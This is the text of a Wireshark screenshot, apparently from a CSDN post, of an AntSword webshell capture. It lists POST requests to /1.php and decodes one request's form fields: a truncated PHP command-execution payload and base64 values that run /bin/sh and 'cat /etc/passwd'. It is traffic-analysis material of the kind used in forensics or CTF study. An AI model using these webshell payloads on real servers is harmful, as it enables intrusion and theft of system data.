 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protocol Length Info
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
90 13.184189 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
24 5.268681 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
47 7.191105 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 90: 856 bytes on wire (6848 bits), 856 bytes captured (6848 bits)
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6:55:50:1b:8f)
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58506, Dst Port: 80, Seq: 4345, Ack: 1, Len: 790
[3 Reassembled TCP Segments (5134 bytes): #86(2896), #88(1448), #90(790)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
Key: 1
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=
Form item: "e5d0dbe94954b3" = "2w"
Key: e5d0dbe94954b3
Value: 2w
Form item: "ma569eedd00c3b" = "WWL2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: WWL2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc3N3ZDtlY2hvIGUxMjRiYztwd2Q7ZWNobyA0MzUyMw=="
Key: ucc3f8650c92ac
Value: mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc3N3ZDtlY2hvIGUxMjRiYztwd2Q7ZWNobyA0MzUyMw==
1270 32 30 25 33 44 25 32 30 31 32 37 25 33 42 25 37 20%3D%20 127%3B%7
1280 44 72 65 74 75 72 6e 25 32 30 25 32 34 72 65 74 Dreturn% 20%24ret
1290 25 33 42 25 37 44 25 33 42 25 32 34 72 65 74 25 %3B%7D%3 B%24ret%
12a0 33 44 25 34 30 72 75 6e 63 6d 64 28 25 32 34 72 3D%40run cmd(%24r
12b0 2e 25 32 32 25 32 30 32 25 33 45 25 32 36 31 25 .%22%202 %3E%261%
12c0 32 32 29 25 33 42 70 72 69 6e 74 25 32 30 28 25 22)%3Bpr int%20(%
12d0 32 34 72 65 74 21 25 33 44 30 29 25 33 46 25 32 24ret!%3 D0)%3F%2
12e0 32 72 65 74 25 33 44 25 37 42 25 32 34 72 65 74 2ret%3D% 7B%24ret
12f0 25 37 44 25 32 32 25 33 41 25 32 32 25 32 32 25 %7D%22%3 A%22%22%
1300 33 42 25 33 42 25 37 44 63 61 74 63 68 28 45 78 3B%3B%7D catch(Ex
1310 63 65 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 ception% 20%24e)%
1320 37 42 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 7Becho%2 0%22ERRO
1330 52 25 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 R%3A%2F% 2F%22.%2
1340 34 65 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 4e-%3Ege tMessage
1350 28 29 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 ()%3B%7D %3Basout
1360 70 75 74 28 29 25 33 42 64 69 65 28 29 25 33 42 put()%3B die()%3B
1370 26 65 35 64 30 64 62 65 39 34 39 35 34 62 33 3d &e5d0dbe 94954b3=
1380 32 77 26 6d 61 35 36 39 65 65 64 64 30 30 63 33 2w&ma569 eedd00c3
1390 62 3d 57 57 4c 32 4a 70 62 69 39 7a 61 41 25 33 b=WWL2Jp bi9zaA%3
13a0 44 25 33 44 26 75 63 63 33 66 38 36 35 30 63 39 D%3D&ucc 3f8650c9
13b0 32 61 63 3d 6d 74 59 32 51 67 49 69 39 32 59 58 2ac=mtY2 QgIi92YX
13c0 49 76 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 Ivd3d3L2 h0bWwiO2
13d0 4e 68 64 43 41 76 5a 58 52 6a 4c 33 42 68 63 33 NhdCAvZX RjL3Bhc3
13e0 4e 33 5a 44 74 6c 59 32 68 76 49 47 55 78 4d 6a N3ZDtlY2 hvIGUxMj
13f0 52 69 59 7a 74 77 64 32 51 37 5a 57 4e 6f 62 79 RiYztwd2 Q7ZWNoby
1400 41 30 4d 7a 55 79 4d 77 25 33 44 25 33 44 A0MzUyMw %3D%3D
Reassembled TCP (5134 bytes)
Value (urlencoded-form.value), 90 byte(s)
分组: 654 · 已显示: 6 (0.9%)
配置: Default
CSDN @Peterpan00000